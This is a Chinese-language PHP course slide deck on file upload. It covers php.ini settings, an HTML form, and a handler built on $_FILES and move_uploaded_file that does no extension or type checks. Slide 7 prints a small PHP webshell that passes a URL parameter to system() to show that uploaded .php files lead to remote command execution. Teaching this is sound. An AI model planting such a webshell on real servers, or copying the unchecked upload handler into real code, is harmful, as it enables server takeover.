Slide 1
php程式設計_檔案上傳

Slide 2
File Upload

Slide 3

PART 4 應用實例
第14章 行動商品型錄
第15章 Google地圖應用網站
第16章 檔案上傳
第17章 留言板與討論群組
第18章 線上寄信服務
第19章 會員管理系統
第20章 線上投票系統
第21章 購物車
第22章 網路相簿
PART 5 附錄
（PDF 電子書，收錄於書附光碟）
附錄A HTML語法教學
附錄B HTML標籤與屬性速查
附錄C HTML特殊字元表
16-1 認識檔案上傳
16-2 上傳單一檔案
16-3 上傳多個檔案

Slide 4


檔案上傳FileUpload
瀏覽者只要按 [選擇檔案]，就可以透過 [開啟舊檔] 對話方塊選擇要上傳的檔案。

Slide 5




檔案上傳FileUpload
檔案太大➔無法上傳

Slide 6

檔案上傳FileUpload::
測試看看是否不同檔案類型都可以上傳??可以上傳XXX.php

Slide 7
檔案上傳FileUpload::
測試看看是否不同檔案類型都可以上傳??可以上傳XXX.php
➔那就上傳一隻webshell.php
<form action="" method="get">
Command: <input type="text" name="cmd" /><input type="submit" value="submit" />
</form>
Output:<br />
<pre>
<?php
if (isset($_GET['cmd']))
(
system($_GET['cmd'])
)
?>
</pre>

Slide 8

FileUpload Vulnerability

Slide 9

檔案上傳FileUpload::
php.ini組態設定檔
D:\AppServ\php7\php.ini
[1]開啟php.ini組態設定檔
[2]設定下列參數：
file_uploads
upload_tmp_dir
upload_max_filesize
post_max_size
max_input_time

Slide 10

index_01.html
upload_01.php

Slide 11
index_01.html
前端程式
<!doctype html>
<html>
<head>
<title>檔案上傳</title>
<meta charset="utf-8">
</head>
<body>
<p align="center"><img src="title.jpg"></p>
<p align="center">
歡迎使用檔案上傳服務，您只可以上傳一個檔案。
</p>
<p align="center">
<form method="post" action="upload_01.php" enctype="multipart/form-data">
<input type="hidden" name="MAX_FILE_SIZE" value="1048576">
<input type="file" name="myfile" size="50"><br><br>
<input type="submit" value="上傳">
<input type="reset" value="重新設定">
</form>
</P>
</body>
</html>
1048576[bytes]=1024*1024=1MB

Slide 12

upload_01.php
後端處理程式

Slide 13

//指定用來存放檔案的資料夾名稱及檔名
$upload_dir = "./upload files/";
$upload_file = $upload_dir . $to = iconv("UTF-8", "Big5", $_FILES["myfile"]["name"]);
輸入的檔案是中文名稱
http://php.net/manual/zh/function.iconv.php
後端的處理程式可以透過下列變數取得上傳檔案的資訊：
$_FILES["myfile"]["name"]：上傳檔案的原始名稱。
$_FILES["myfile"]["type"]：上傳的檔案類型。
$_FILES["myfile "]["size"]：上傳的檔案原始大小。
$_FILES["myfile "]["tmp_name"]：上傳檔案後的暫存資料夾位置。
$_FILES["myfile"]["error"]：如果檔案上傳有錯誤，可以顯示錯誤代碼。

Slide 14

PHP的Superglobals變數::$_FILES http://php.net/manual/en/language.variables.superglobals.php
打開來看看http://www.w3school.com.cn/php/php_superglobals.asp

Slide 15

PHP的Superglobals變數::$_FILES http://php.net/manual/en/features.file-upload.post-method.php
The global $_FILES will contain all the uploaded file information.

Slide 16

PHP的Superglobals變數::$_FILES http://php.net/manual/en/features.file-upload.post-method.php
The global $_FILES will contain all the uploaded file information.

Slide 17

//將上傳的檔案由暫存資料夾移至指定的資料夾
if (move_uploaded_file($_FILES["myfile"]["tmp_name"], $upload_file))
{
echo "<strong>檔案上傳成功</strong><hr>";
//顯示檔案資訊
echo "檔案名稱：" . $_FILES["myfile"]["name"] . "<br>";
echo "暫存檔名：" . $_FILES["myfile"]["tmp_name"] . "<br>";
echo "檔案大小：" . $_FILES["myfile"]["size"] . "Bytes<br>";
echo "檔案類型：" . $_FILES["myfile"]["type"] . "<br>";
echo "<p><a href='JavaScript:history.back()'>繼續上傳</a></p>";
}
else
{
echo "檔案上傳失敗 (" . $_FILES["myfile"]["error"] . ")<br><br>";
echo "<a href='javascript:history.back()'>重新上傳</a>";
}

Slide 18
在瀏覽者選擇好要上傳的檔案並按 [上傳] 後，檔案就會被上傳至Web伺服器的暫存資料夾， 暫存檔的名稱為phpxxx.tmp，xxx為流水號。
後端的處理程式可以透過下列變數取得上傳檔案的資訊：
$_FILES[“欄位名稱”][“tmp_name”] ======上傳檔案後的暫存檔之資料夾位置
使用move_uploaded_file() 函式將暫存檔案移至特定的資料夾
//將上傳的檔案由暫存資料夾移至指定的資料夾
if (move_uploaded_file( $_FILES[“myfile”][“tmp_name”] , $upload_file))
{
echo "<strong>檔案上傳成功</strong><hr>";
//顯示檔案資訊
echo "檔案名稱：" . $_FILES["myfile"]["name"] . "<br>";
echo "暫存檔名：" . $_FILES["myfile"]["tmp_name"] . "<br>";
echo "檔案大小：" . $_FILES["myfile"]["size"] . "Bytes<br>";
echo "檔案類型：" . $_FILES["myfile"]["type"] . "<br>";
echo "<p><a href='JavaScript:history.back()'>繼續上傳</a></p>";
}
else
{
echo "檔案上傳失敗 (" . $_FILES["myfile"]["error"] . ")<br><br>";
echo "<a href='javascript:history.back()'>重新上傳</a>";
}

Slide 19

